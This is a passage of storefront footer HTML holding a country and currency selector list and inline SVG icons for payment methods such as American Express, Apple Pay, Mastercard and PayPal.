                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
